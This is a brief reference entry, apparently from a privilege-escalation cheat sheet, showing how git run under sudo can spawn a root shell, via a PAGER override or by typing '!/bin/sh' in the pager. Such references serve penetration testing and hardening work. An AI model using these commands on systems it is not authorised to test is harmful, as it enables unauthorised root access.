 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) sudo PAGER='sh -c "exec sh 0<&1"' git -p help
(b) This invokes the default pager, which is likely to be less, other functions may apply.
sudo git -p help config
!/bin/sh